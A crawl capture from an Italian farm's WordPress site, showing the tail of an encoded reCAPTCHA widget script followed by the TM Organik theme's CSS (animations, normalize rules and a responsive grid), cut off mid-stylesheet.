woLDjcK4w5Eww7huNndpwo1fBS3CiRbDs8OQEl/CrE3DqVlmFcO2w6rDlDwJw4vCsMKCOxVXw5bDrMKEV8KaK2vDtyLCkAwqwrFXWh/CqsOHw6gJXX7Drx7DvsOdZWzDlMOjADJQUsK9NDI7wrHDksOLHGMiw7YsfQpLwrooOyHCgcKWwr8zZsOOw7rCosKHBQzCncK/[base64]/CqMKUw6paTHDDhDXDrQ/Cu8OQVcKawqcDw6PDvsOlJi7Ch1jCqXfCuU3CusOsfMOgd8K+b1rDh8Kgw4/CnsOUUcKqw7PDlsOmUcKzRsK9IcO/w4ZTUMOGQsOqw7XDjMKAwrQ2wohLwoomw6Y1w6/Dp8KWw5DCjsK0QBogICZ6b1NEwp4Gw7/[base64]/DscO/w6XCnhTCs8O9a8KmwqF0wpzCojljPDVkZsKLCiReI8OKKcOmVCjCvE7DmMKVfk1Hw5M/[base64]/DrMKtwoAawqfDssO7cHPCpsKwwp3DiFFCE8Obwo5qwrnCqMK/[base64]/OMKjwprCi8OMw7kcw5JILsOdw7bDucK5CMO0woHDp1/Diw7CnMO3wpbDhhMQbw5Aw53DnyXDsMK6VyHCrhVOw5nDpULCgCMNw4Z1wrLDgMOzwrJWw5HDsw/DhcKmwqUkS1Q3wpkOdcKIw5jCoTjDhnHClkPDrcOOw4omwoHCmsOmw6nCqw5tasOswr7DjcKlw44dLl/[base64]/DtCfClMKmwoYtw6HClsK2c8OjHMO5a8KlSMOtw5NQecOBD3Y/fMKBw5TCocO6w6XCvsKQw4HCj8OvGkdEe2TCo8OKPT9kZRo2ezZPw5bCtcKDDDLCrsKFEV/[base64]/[base64]/w4jDmWXDnGbCp8K5w68Cw6nDk25wAsO9wqw5w77Ci0/CjUHDkcKxw5nCjyzChMO+wp/DiEfDssOKwo3CvcKbwrvDin0tZ8Oaw5tbw7TCu8OMBUbCj8OJB1jDqlzDljgzw6nDtSTCti3DgsK2M2vCsMK1w6cydsODHyIxHzrCrXQmw7kALx3Cmx/[base64]/[base64]/DlcOrU8KxH8OWA8KtRcKaGDlgOwhyd1XClcOyw4nCtHxTw6B/wovDv8KAbcK/wpDCjigcwr1OWn3DhjjDpwU1w7k/LSfDnjY/wptyw5RcL8KTYnF2w653Z8OrBFcmw7Nsw53CqUJQw5QDw7g+w4fDiG5iDgo3PcKyFsOTaMK1JngoRsOawrDCkcOTw5k/C8KWFcK/w7jDnsOTBMOcw7nDkVI/L8KUU2YUYMK2wpZSRm7DmsKIwr1SQ0xzwrNmQ8O0wqRkXcONwonDslcsRh0ywpMiw5cwMmcresODI8KXAg/[base64]/wqLDsy0cwqE6w645wqAtw7XCvMKMwo3DmUfDuWfDkWlfbcOLdMKIw5RBw5DCm1fCp8O/[base64]/Dn8OwIsOfaMKUwpDDkR9HMF/CsycTwqY+w53DjcObRzd6wrrCkkltw5bCoMOgDcOwQsKEWgJDw5vDpQ/CvkHCkW52YcKUw6AIeCs1woBTYwvCkQwOKcKcwqzCqUNmw73CmifCqcOswprDoC3DmMKHP8Kzw7XCkTHDosKKwpbDlmDCgy9CwrIOwp0YHEzCuMOjw4nCpsO1FMOyIyzCjMO6TBYSw4QtbjDDsQHCo3ExAsO+eVHDrVzDocKVwrfChcKFWUI/wr7Dl8KEwocxw4Isw63CrjTClcKkwo5Bw6N+w6NIwqF0GMKXCkzCvMOewrXDucKCGMKIw7rDh0EvacKiUXTDry9+dsOaPsOvw5MHbWJEwphqwqXCksOhHUnDssKaBsO7AsOCwofCiCxtesKuwrp1I2jCkD7ChB7Du8Kfw4F2XWbCtMKCwr7DvhEUUsO0w4/DvMKjGEXDgcOHwpUROncmw70ew6fCmsOYN8O5wo/[base64]/DtMO5KMOvCMKYQBrCsQ7Cg8KQK8KQPxxHw4nDtsKsS8OPwps9EMKCI2DCsMOfw5zCl3/CuApDw4fCp8O1w60oQwN3d8K+EBHCtDHChFUDwr3Ck8OtwpLDnzrDo2p5GRhFbMKIwrYvPMO4w617wrpYasKYwqvDm8Ksw58pw6zCjllqBg/[base64]/DvwV4wqTDrcKqw4xiw4sRFMKPR8OGw7XClnZ7Qx1iwpHDhMOlworCsVHDonLDmSvCulnCrxbChXEswrtJejvCs8Kbw6TCgsO9wrl+J27Co8Kkw5bCpkxzesORw4XCswQDwqZqIw8cwph6e27DmFxuw69IaA9NwqXCqAcRwph0TsK6fRXCvl/[base64]/AMKQwrwmETzCpMKpXsOCw7cPwrc2S2ggw6RVwo/[base64]/DlEfCrcOjZcKCKQ3Dnz7CoSLCoMOSK3zDqgVvwo5nJEtVOsKHw7pkBMO6w4nCsHbDlmjDu8K3wrrDkmx9w5nDgw9ic8Oxw6rDqT/CqWdsworCv0QywofCscKiYMOATsKuw4XDiXxlcnrDqnUCw6dXb17DgipNw7DCg8KAfDgowqpHw6l+wq0FwqkoEMObB8ONwpdLw74EWXvDgGQRLcO4wqzCozBLw4cxwqDDisOOPsKlEMOvJUIRwqklwo/Cm8O3R8KYPjRDJ8OILCTDoFDDrlfDpsKoXcO/w4IvJsKIw5DCrHUnwpvCq8O2RsK8wpDDvynDi0Z/wo4pw5wZwptvwrE5w5lPFcKsF8KywqbDksOnBcO2IT/[base64]/DqsOUwrLDoSjDn8KKw64vw4EWwqE7wpc6T17Ci8OeOMKqJ8O6H8KmQ8KpwqEDw4dfdB01Tk4Tw4XDjFnDimtewqXCtcO5byE0AgjDvMK3Eg98KcKYLjvDtcKuGB0WwpVpwq7Cv8KeTUjCjj3DjMKYwrPCgcKgOEnCilbDoT7Cl8O3AkXDsRsEExnCty4hw7/DqMOtABTDqyMWw5LCjMKHw6bCqMK1e09NeBAlGMKCwrNOD8O1GTtew7w+wprCkDPDn8Ofw7wEWXpYwoFlw4xKw6HDljPCt8OXwrs1wpk/w5bDr0BmalLDkS7Cm2pbP1IVQsKpwrphEMOVwrvDj8KFF8O9wrzDlcO1Dx9wEjLDqcOKw5IWazrDkVwUCH4EFMO+CTjCssKBw7cfWhx9dRPDhsKBEcKKPsKAwoXDjcOSK2bDoj/DvTUhw6vDisO2W0XClS0LPGbCgHQJw60\\u003d\x22],null,[\x22conf\x22,null,\x226LeaSbgUAAAAAH_nhXft-NvKbHj9IfI1LFf-T5zl\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,913],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.agricolafrettoli.it:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x222wq1LlwdYIcqzgCOzlIlctCg2EsmEp3q7FmHtHNbvE0\\u003d\x22,1,0,null,1,1768553407813,0,0,[139],null,[221,38,159,62],\x22RC-il_QkXf--61HcQ\x22,null,null,null,null,null,\x220dAFcWeA7OqZb5XDdgAlZfRfKEO8NDG-L-k967CJ_W2QROqp98zAx5jNz5lfT3LUoRqnjkT-iIzxgggKVkMs74fnS_JQ29-zvj7w\x22,1768636207661]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.agricolafrettoli.it/wp-content/themes/tm-organik-child/style.css?ver=6.4.2
body_size: 168
content:
/*
Theme Name: TM Organik Child Theme
Theme URI: http://organik.thememove.com/
Author: ThemeMove
Author URI: http://thememove.com/
Version: 1.0
Template: tm-organik
*/


--- FILE ---
content_type: text/css
request_url: https://www.agricolafrettoli.it/wp-content/themes/tm-organik/style.css?ver=6.4.2
body_size: 374778
content:
@charset "UTF-8";
/*
Theme Name: TM Organik
Theme URI: http://organik.thememove.com
Author: ThemeMove
Author URI: http://thememove.com
Description: An Appealing Organic Store, Farm & Bakery WooCommerce Theme
Version: 2.7.7
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: tm-organik
Tags: featured-images, post-formats, sticky-post, threaded-comments, translation-ready
*/
@keyframes spinner {
    to {
        transform: rotate(360deg);
    }
}

@-webkit-keyframes spinner {
    to {
        -webkit-transform: rotate(360deg);
    }
}

@-webkit-keyframes floating {
    from {
        -webkit-transform: translate(0, 0px);
    }
    65% {
        -webkit-transform: translate(0, 15px);
    }
    to {
        -webkit-transform: translate(0, 0px);
    }
}

@-moz-keyframes floating {
    from {
        -moz-transform: translate(0, 0px);
    }
    65% {
        -moz-transform: translate(0, 15px);
    }
    to {
        -moz-transform: translate(0, 0px);
    }
}

/* Chrome, Safari, Opera */
@-webkit-keyframes zoomOut {
    0% {
        transform: scale(0.5);
    }
    100% {
        transform: scale(1);
    }
}

/* Standard syntax */
@keyframes zoomOut {
    0% {
        transform: scale(0.5);
    }
    100% {
        transform: scale(1);
    }
}

@keyframes shake {
    10%, 90% {
        transform: translate3d(-1px, 0, 0);
    }
    20%, 80% {
        transform: translate3d(2px, 0, 0);
    }
    30%, 50%, 70% {
        transform: translate3d(-4px, 0, 0);
    }
    40%, 60% {
        transform: translate3d(4px, 0, 0);
    }
}

html {
    font-family: sans-serif;
    -webkit-text-size-adjust: 100%;
    -ms-text-size-adjust: 100%;
    height: 100%;
}

body {
    margin: 0;
    min-height: 100%;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
menu,
nav,
section,
summary {
    display: block;
}

audio,
canvas,
progress,
video {
    display: inline-block;
    vertical-align: baseline;
}

audio:not([controls]) {
    display: none;
    height: 0;
}

[hidden],
template {
    display: none;
}

a {
    background-color: transparent;
}

a:active,
a:hover {
    outline: 0;
}

abbr[title] {
    border-bottom: 1px dotted;
}

b,
strong {
    font-weight: bold;
}

dfn {
    font-style: italic;
}

h1 {
    margin: .67em 0;
    font-size: 2em;
}

mark {
    background: #ff0;
    color: #000;
}

small {
    font-size: 80%;
}

sub,
sup {
    position: relative;
    vertical-align: baseline;
    font-size: 75%;
    line-height: 0;
}

sup {
    top: -.5em;
}

sub {
    bottom: -.25em;
}

img {
    border: 0;
}

svg:not(:root) {
    overflow: hidden;
}

figure {
    margin: 1em 40px;
}

hr {
    box-sizing: content-box;
    height: 0;
}

pre {
    overflow: auto;
}

code,
kbd,
pre,
samp {
    font-size: 1em;
    font-family: monospace, monospace;
}

button,
input,
optgroup,
select,
textarea {
    margin: 0;
    color: inherit;
    font: inherit;
}

button {
    overflow: visible;
}

button,
select {
    text-transform: none;
}

button,
html input[type="button"],
input[type="reset"],
input[type="submit"],
button[type="submit"] {
    cursor: pointer;
    -webkit-appearance: button;
}

button[disabled],
html input[disabled] {
    cursor: default;
}

button::-moz-focus-inner,
input::-moz-focus-inner {
    padding: 0;
    border: 0;
}

input {
    line-height: normal;
}

input[type="checkbox"],
input[type="radio"] {
    box-sizing: border-box;
    padding: 0;
}

input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
    height: auto;
}

input[type="search"] {
    box-sizing: content-box;
    -webkit-appearance: textfield;
}

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
    -webkit-appearance: none;
}

fieldset {
    margin: 0 2px;
    padding: .35em .625em .75em;
    border: 1px solid #c0c0c0;
}

legend {
    padding: 0;
    border: 0;
}

textarea {
    overflow: auto;
}

optgroup {
    font-weight: bold;
}

table {
    border-spacing: 0;
    border-collapse: collapse;
}

td,
th {
    padding: 0;
}

h1, h2, h3, h4, h5, h6 {
    margin: 0;
}

html {
    box-sizing: border-box;
}

*,
*:before,
*:after {
    /* Inherit box-sizing to make it easier to change the property for components that leverage other behavior; see http://css-tricks.com/inheriting-box-sizing-probably-slightly-better-best-practice/ */
    box-sizing: inherit;
}

.clear:before,
.clear:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after {
    content: "";
    display: table;
    table-layout: fixed;
}

.clear:after,
.entry-content:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after {
    clear: both;
}

.container {
    margin-left: auto;
    margin-right: auto;
    padding-left: 0.9375rem;
    padding-right: 0.9375rem;
}

@media (min-width: 544px) {
    .container {
        max-width: 576px;
    }
}

@media (min-width: 769px) {
    .container {
        max-width: 720px;
    }
}

@media (min-width: 992px) {
    .container {
        max-width: 940px;
    }
}

@media (min-width: 1200px) {
    .container {
        max-width: 1140px;
    }
}

.container-fluid, .xwide > .wrapper,
[mode="xwide"] > .wrapper, .content--left .wrapper {
    margin-left: auto;
    margin-right: auto;
    padding-left: 0.9375rem;
    padding-right: 0.9375rem;
}

.row, .insight-carousel .slick-track, .insight-process--small-icon {
    display: flex;
    flex-wrap: wrap;
    margin-left: -0.9375rem;
    margin-right: -0.9375rem;
}

.col-xs-1, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9, .col-xs-10, .col-xs-11, .col-xs-12, .col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12, .col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12, .col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12, .col-xl-1, .col-xl-2, .col-xl-3, .col-xl-4, .col-xl-5, .col-xl-6, .col-xl-7, .col-xl-8, .col-xl-9, .col-xl-10, .col-xl-11, .col-xl-12, .col-xxl-1, .col-xxl-2, .col-xxl-3, .col-xxl-4, .col-xxl-5, .col-xxl-6, .col-xxl-7, .col-xxl-8, .col-xxl-9, .col-xxl-10, .col-xxl-11, .col-xxl-12, [blog="fullwidth"] .content-area, [blog="content-sidebar"] .content-area, [blog="content-sidebar"] .widget-area, [blog="sidebar-content"] .content-area, [blog="sidebar-content"] .widget-area, .topbar, .copyright__social, .copyright__social[position='left'], .copyright__social[position='left'] + .copyright__text, .copyright__social[position='right'], .copyright__social[position='right'] + .copyright__text, .copyright__text {
    position: relative;
    min-height: 1px;
    padding-left: 0.9375rem;
    padding-right: 0.9375rem;
    width: 100%;
}

.col-xs-1 {
    flex: 0 0 8.33333%;
    max-width: 8.33333%;
}

.col-xs-2 {
    flex: 0 0 16.66667%;
    max-width: 16.66667%;
}

.col-xs-3 {
    flex: 0 0 25%;
    max-width: 25%;
}

.col-xs-4 {
    flex: 0 0 33.33333%;
    max-width: 33.33333%;
}

.col-xs-5 {
    flex: 0 0 41.66667%;
    max-width: 41.66667%;
}

.col-xs-6 {
    flex: 0 0 50%;
    max-width: 50%;
}

.col-xs-7 {
    flex: 0 0 58.33333%;
    max-width: 58.33333%;
}

.col-xs-8 {
    flex: 0 0 66.66667%;
    max-width: 66.66667%;
}

.col-xs-9 {
    flex: 0 0 75%;
    max-width: 75%;
}

.col-xs-10 {
    flex: 0 0 83.33333%;
    max-width: 83.33333%;
}

.col-xs-11 {
    flex: 0 0 91.66667%;
    max-width: 91.66667%;
}

.col-xs-12 {
    flex: 0 0 100%;
    max-width: 100%;
}

.col-xs-pull-0 {
    right: auto;
}

.col-xs-pull-1 {
    right: 8.33333%;
}

.col-xs-pull-2 {
    right: 16.66667%;
}

.col-xs-pull-3 {
    right: 25%;
}

.col-xs-pull-4 {
    right: 33.33333%;
}

.col-xs-pull-5 {
    right: 41.66667%;
}

.col-xs-pull-6 {
    right: 50%;
}

.col-xs-pull-7 {
    right: 58.33333%;
}

.col-xs-pull-8 {
    right: 66.66667%;
}

.col-xs-pull-9 {
    right: 75%;
}

.col-xs-pull-10 {
    right: 83.33333%;
}

.col-xs-pull-11 {
    right: 91.66667%;
}

.col-xs-pull-12 {
    right: 100%;
}

.col-xs-push-0 {
    left: auto;
}

.col-xs-push-1 {
    left: 8.33333%;
}

.col-xs-push-2 {
    left: 16.66667%;
}

.col-xs-push-3 {
    left: 25%;
}

.col-xs-push-4 {
    left: 33.33333%;
}

.col-xs-push-5 {
    left: 41.66667%;
}

.col-xs-push-6 {
    left: 50%;
}

.col-xs-push-7 {
    left: 58.33333%;
}

.col-xs-push-8 {
    left: 66.66667%;
}

.col-xs-push-9 {
    left: 75%;
}

.col-xs-push-10 {
    left: 83.33333%;
}

.col-xs-push-11 {
    left: 91.66667%;
}

.col-xs-push-12 {
    left: 100%;
}

.col-xs-offset-0 {
    margin-left: 0%;
}

.col-xs-offset-1 {
    margin-left: 8.33333%;
}

.col-xs-offset-2 {
    margin-left: 16.66667%;
}

.col-xs-offset-3 {
    margin-left: 25%;
}

.col-xs-offset-4 {
    margin-left: 33.33333%;
}

.col-xs-offset-5 {
    margin-left: 41.66667%;
}

.col-xs-offset-6 {
    margin-left: 50%;
}

.col-xs-offset-7 {
    margin-left: 58.33333%;
}

.col-xs-offset-8 {
    margin-left: 66.66667%;
}

.col-xs-offset-9 {
    margin-left: 75%;
}

.col-xs-offset-10 {
    margin-left: 83.33333%;
}

.col-xs-offset-11 {
    margin-left: 91.66667%;
}

.col-xs-offset-12 {
    margin-left: 100%;
}

@media (min-width: 544px) {
    .col-sm-1 {
        flex: 0 0 8.33333%;
        max-width: 8.33333%;
    }

    .col-sm-2 {
        flex: 0 0 16.66667%;
        max-width: 16.66667%;
    }

    .col-sm-3 {
        flex: 0 0 25%;
        max-width: 25%;
    }

    .col-sm-4 {
        flex: 0 0 33.33333%;
        max-width: 33.33333%;
    }

    .col-sm-5 {
        flex: 0 0 41.66667%;
        max-width: 41.66667%;
    }

    .col-sm-6 {
        flex: 0 0 50%;
        max-width: 50%;
    }

    .col-sm-7 {
        flex: 0 0 58.33333%;
        max-width: 58.33333%;
    }

    .col-sm-8 {
        flex: 0 0 66.66667%;
        max-width: 66.66667%;
    }

    .col-sm-9 {
        flex: 0 0 75%;
        max-width: 75%;
    }

    .col-sm-10 {
        flex: 0 0 83.33333%;
        max-width: 83.33333%;
    }

    .col-sm-11 {
        flex: 0 0 91.66667%;
        max-width: 91.66667%;
    }

    .col-sm-12 {
        flex: 0 0 100%;
        max-width: 100%;
    }

    .col-sm-pull-0 {
        right: auto;
    }

    .col-sm-pull-1 {
        right: 8.33333%;
    }

    .col-sm-pull-2 {
        right: 16.66667%;
    }

    .col-sm-pull-3 {
        right: 25%;
    }

    .col-sm-pull-4 {
        right: 33.33333%;
    }

    .col-sm-pull-5 {
        right: 41.66667%;
    }

    .col-sm-pull-6 {
        right: 50%;
    }

    .col-sm-pull-7 {
        right: 58.33333%;
    }

    .col-sm-pull-8 {
        right: 66.66667%;
    }

    .col-sm-pull-9 {
        right: 75%;
    }

    .col-sm-pull-10 {
        right: 83.33333%;
    }

    .col-sm-pull-11 {
        right: 91.66667%;
    }

    .col-sm-pull-12 {
        right: 100%;
    }

    .col-sm-push-0 {
        left: auto;
    }

    .col-sm-push-1 {
        left: 8.33333%;
    }

    .col-sm-push-2 {
        left: 16.66667%;
    }

    .col-sm-push-3 {
        left: 25%;
    }

    .col-sm-push-4 {
        left: 33.33333%;
    }

    .col-sm-push-5 {
        left: 41.66667%;
    }

    .col-sm-push-6 {
        left: 50%;
    }

    .col-sm-push-7 {
        left: 58.33333%;
    }

    .col-sm-push-8 {
        left: 66.66667%;
    }

    .col-sm-push-9 {
        left: 75%;
    }

    .col-sm-push-10 {
        left: 83.33333%;
    }

    .col-sm-push-11 {
        left: 91.66667%;
    }

    .col-sm-push-12 {
        left: 100%;
    }

    .col-sm-offset-0 {
        margin-left: 0%;
    }

    .col-sm-offset-1 {
        margin-left: 8.33333%;
    }

    .col-sm-offset-2 {
        margin-left: 16.66667%;
    }

    .col-sm-offset-3 {
        margin-left: 25%;
    }

    .col-sm-offset-4 {
        margin-left: 33.33333%;
    }

    .col-sm-offset-5 {
        margin-left: 41.66667%;
    }

    .col-sm-offset-6 {
        margin-left: 50%;
    }

    .col-sm-offset-7 {
        margin-left: 58.33333%;
    }

    .col-sm-offset-8 {
        margin-left: 66.66667%;
    }

    .col-sm-offset-9 {
        margin-left: 75%;
    }

    .col-sm-offset-10 {
        margin-left: 83.33333%;
    }

    .col-sm-offset-11 {
        margin-left: 91.66667%;
    }

    .col-sm-offset-12 {
        margin-left: 100%;
    }
}

@media (min-width: 769px) {
    .col-md-1 {
        flex: 0 0 8.33333%;
        max-width: 8.33333%;
    }

    .col-md-2 {
        flex: 0 0 16.66667%;
        max-width: 16.66667%;
    }

    .col-md-3 {
        flex: 0 0 25%;
        max-width: 25%;
    }

    .col-md-4 {
        flex: 0 0 33.33333%;
        max-width: 33.33333%;
    }

    .col-md-5 {
        flex: 0 0 41.66667%;
        max-width: 41.66667%;
    }

    .col-md-6 {
        flex: 0 0 50%;
        max-width: 50%;
    }

    .col-md-7 {
        flex: 0 0 58.33333%;
        max-width: 58.33333%;
    }

    .col-md-8 {
        flex: 0 0 66.66667%;
        max-width: 66.66667%;
    }

    .col-md-9 {
        flex: 0 0 75%;
        max-width: 75%;
    }

    .col-md-10 {
        flex: 0 0 83.33333%;
        max-width: 83.33333%;
    }

    .col-md-11 {
        flex: 0 0 91.66667%;
        max-width: 91.66667%;
    }

    .col-md-12 {
        flex: 0 0 100%;
        max-width: 100%;
    }

    .col-md-pull-0 {
        right: auto;
    }

    .col-md-pull-1 {
        right: 8.33333%;
    }

    .col-md-pull-2 {
        right: 16.66667%;
    }

    .col-md-pull-3 {
        right: 25%;
    }

    .col-md-pull-4 {
        right: 33.33333%;
    }

    .col-md-pull-5 {
        right: 41.66667%;
    }

    .col-md-pull-6 {
        right: 50%;
    }

    .col-md-pull-7 {
        right: 58.33333%;
    }

    .col-md-pull-8 {
        right: 66.66667%;
    }

    .col-md-pull-9 {
        right: 75%;
    }

    .col-md-pull-10 {
        right: 83.33333%;
    }

    .col-md-pull-11 {
        right: 91.66667%;
    }

    .col-md-pull-12 {
        right: 100%;
    }

    .col-md-push-0 {
        left: auto;
    }

    .col-md-push-1 {
        left: 8.33333%;
    }

    .col-md-push-2 {
        left: 16.66667%;
    }

    .col-md-push-3 {
        left: 25%;
    }

    .col-md-push-4 {
        left: 33.33333%;
    }

    .col-md-push-5 {
        left: 41.66667%;
    }

    .col-md-push-6 {
        left: 50%;
    }

    .col-md-push-7 {
        left: 58.33333%;
    }

    .col-md-push-8 {
        left: 66.66667%;
    }

    .col-md-push-9 {
        left: 75%;
    }

    .col-md-push-10 {
        left: 83.33333%;
    }

    .col-md-push-11 {
        left: 91.66667%;
    }

    .col-md-push-12 {
        left: 100%;
    }

    .col-md-offset-0 {
        margin-left: 0%;
    }

    .col-md-offset-1 {
        margin-left: 8.33333%;
    }

    .col-md-offset-2 {
        margin-left: 16.66667%;
    }

    .col-md-offset-3 {
        margin-left: 25%;
    }

    .col-md-offset-4 {
        margin-left: 33.33333%;
    }

    .col-md-offset-5 {
        margin-left: 41.66667%;
    }

    .col-md-offset-6 {
        margin-left: 50%;
    }

    .col-md-offset-7 {
        margin-left: 58.33333%;
    }

    .col-md-offset-8 {
        margin-left: 66.66667%;
    }

    .col-md-offset-9 {
        margin-left: 75%;
    }

    .col-md-offset-10 {
        margin-left: 83.33333%;
    }

    .col-md-offset-11 {
        margin-left: 91.66667%;
    }

    .col-md-offset-12 {
        margin-left: 100%;
    }
}

@media (min-width: 992px) {
    .col-lg-1 {
        flex: 0 0 8.33333%;
        max-width: 8.33333%;
    }

    .col-lg-2 {
        flex: 0 0 16.66667%;
        max-width: 16.66667%;
    }

    .col-lg-3 {
        flex: 0 0 25%;
        max-width: 25%;
    }

    .col-lg-4 {
        flex: 0 0 33.33333%;
        max-width: 33.33333%;
    }

    .col-lg-5 {
        flex: 0 0 41.66667%;
        max-width: 41.66667%;
    }

    .col-lg-6 {
        flex: 0 0 50%;
        max-width: 50%;
    }

    .col-lg-7 {
        flex: 0 0 58.33333%;
        max-width: 58.33333%;
    }

    .col-lg-8 {
        flex: 0 0 66.66667%;
        max-width: 66.66667%;
    }

    .col-lg-9 {
        flex: 0 0 75%;
        max-width: 75%;
    }

    .col-lg-10 {
        flex: 0 0 83.33333%;
        max-width: 83.33333%;
    }

    .col-lg-11 {
        flex: 0 0 91.66667%;
        max-width: 91.66667%;
    }

    .col-lg-12 {
        flex: 0 0 100%;
        max-width: 100%;
    }

    .col-lg-pull-0 {
        right: auto;
    }

    .col-lg-pull-1 {
        right: 8.33333%;
    }

    .col-lg-pull-2 {
        right: 16.66667%;
    }

    .col-lg-pull-3 {
        right: 25%;
    }

    .col-lg-pull-4 {
        right: 33.33333%;
    }

    .col-lg-pull-5 {
        right: 41.66667%;
    }

    .col-lg-pull-6 {
        right: 50%;
    }

    .col-lg-pull-7 {
        right: 58.33333%;
    }

    .col-lg-pull-8 {
        right: 66.66667%;
    }

    .col-lg-pull-9 {
        right: 75%;
    }

    .col-lg-pull-10 {
        right: 83.33333%;
    }

    .col-lg-pull-11 {
        right: 91.66667%;
    }

    .col-lg-pull-12 {
        right: 100%;
    }

    .col-lg-push-0 {
        left: auto;
    }

    .col-lg-push-1 {
        left: 8.33333%;
    }

    .col-lg-push-2 {
        left: 16.66667%;
    }

    .col-lg-push-3 {
        left: 25%;
    }

    .col-lg-push-4 {
        left: 33.33333%;
    }

    .col-lg-push-5 {
        left: 41.66667%;
    }

    .col-lg-push-6 {
        left: 50%;
    }

    .col-lg-push-7 {
        left: 58.33333%;
    }

    .col-lg-push-8 {
        left: 66.66667%;
    }

    .col-lg-push-9 {
        left: 75%;
    }

    .col-lg-push-10 {
        left: 83.33333%;
    }

    .col-lg-push-11 {
        left: 91.66667%;
    }

    .col-lg-push-12 {
        left: 100%;
    }

    .col-lg-offset-0 {
        margin-left: 0%;
    }

    .col-lg-offset-1 {
        margin-left: 8.33333%;
    }

    .col-lg-offset-2 {
        margin-left: 16.66667%;
    }

    .col-lg-offset-3 {
        margin-left: 25%;
    }

    .col-lg-offset-4 {
        margin-left: 33.33333%;
    }

    .col-lg-offset-5 {
        margin-left: 41.66667%;
    }

    .col-lg-offset-6 {
        margin-left: 50%;
    }

    .col-lg-offset-7 {
        margin-left: 58.33333%;
    }

    .col-lg-offset-8 {
        margin-left: 66.66667%;
    }

    .col-lg-offset-9 {
        margin-left: 75%;
    }

    .col-lg-offset-10 {
        margin-left: 83.33333%;
    }

    .col-lg-offset-11 {
        margin-left: 91.66667%;
    }

    .col-lg-offset-12 {
        margin-left: 100%;
    }
}

@media (min-width: 1200px) {
    .col-xl-1 {
        flex: 0 0 8.33333%;
        max-width: 8.33333%;
    }

    .col-xl-2 {
        flex: 0 0 16.66667%;
        max-width: 16.66667%;
    }

    .col-xl-3 {
        flex: 0 0 25%;
        max-width: 25%;
    }

    .col-xl-4 {
        flex: 0 0 33.33333%;
        max-width: 33.33333%;
    }

    .col-xl-5 {
        flex: 0 0 41.66667%;
        max-width: 41.66667%;
    }

    .col-xl-6 {
        flex: 0 0 50%;
        max-width: 50%;
    }

    .col-xl-7 {
        flex: 0 0 58.33333%;
        max-width: 58.33333%;
    }

    .col-xl-8 {
        flex: 0 0 66.66667%;
        max-width: 66.66667%;
    }

    .col-xl-9 {
        flex: 0 0 75%;
        max-width: 75%;
    }

    .col-xl-10 {
        flex: 0 0 83.33333%;
        max-width: 83.33333%;
    }

    .col-xl-11 {
        flex: 0 0 91.66667%;
        max-width: 91.66667%;
    }

    .col-xl-12 {
        flex: 0 0 100%;
        max-width: 100%;
    }

    .col-xl-pull-0 {
        right: auto;
    }

    .col-xl-pull-1 {
        right: 8.33333%;
    }

    .col-xl-pull-2 {
        right: 16.66667%;
    }

    .col-xl-pull-3 {
        right: 25%;
    }

    .col-xl-pull-4 {
        right: 33.33333%;
    }

    .col-xl-pull-5 {
        right: 41.66667%;
    }

    .col-xl-pull-6 {
        right: 50%;
    }

    .col-xl-pull-7 {
        right: 58.33333%;
    }

    .col-xl-pull-8 {
        right: 66.66667%;
    }

    .col-xl-pull-9 {
        right: 75%;
    }

    .col-xl-pull-10 {
        right: 83.33333%;
    }

    .col-xl-pull-11 {
        right: 91.66667%;
    }

    .col-xl-pull-12 {
        right: 100%;
    }

    .col-xl-push-0 {
        left: auto;
    }

    .col-xl-push-1 {
        left: 8.33333%;
    }

    .col-xl-push-2 {
        left: 16.66667%;
    }

    .col-xl-push-3 {
        left: 25%;
    }

    .col-xl-push-4 {
        left: 33.33333%;
    }

    .col-xl-push-5 {
        left: 41.66667%;
    }

    .col-xl-push-6 {
        left: 50%;
    }

    .col-xl-push-7 {
        left: 58.33333%;
    }

    .col-xl-push-8 {
        left: 66.66667%;
    }

    .col-xl-push-9 {
        left: 75%;
    }

    .col-xl-push-10 {
        left: 83.33333%;
    }

    .col-xl-push-11 {
        left: 91.66667%;
    }

    .col-xl-push-12 {
        left: 100%;
    }

    .col-xl-offset-0 {
        margin-left: 0%;
    }

    .col-xl-offset-1 {
        margin-left: 8.33333%;
    }

    .col-xl-offset-2 {
        margin-left: 16.66667%;
    }

    .col-xl-offset-3 {
        margin-left: 25%;
    }

    .col-xl-offset-4 {
        margin-left: 33.33333%;
    }

    .col-xl-offset-5 {
        margin-left: 41.66667%;
    }

    .col-xl-offset-6 {
        margin-left: 50%;
    }

    .col-xl-offset-7 {
        margin-left: 58.33333%;
    }

    .col-xl-offset-8 {
        margin-left: 66.66667%;
    }

    .col-xl-offset-9 {
        margin-left: 75%;
    }

    .col-xl-offset-10 {
        margin-left: 83.33333%;
    }

    .col-xl-offset-11 {
        margin-left: 91.66667%;
    }

    .col-xl-offset-12 {
        margin-left: 100%;
    }
}

@media (min-width: 1920px) {
    .col-xxl-1 {
        flex: 0 0 8.33333%;
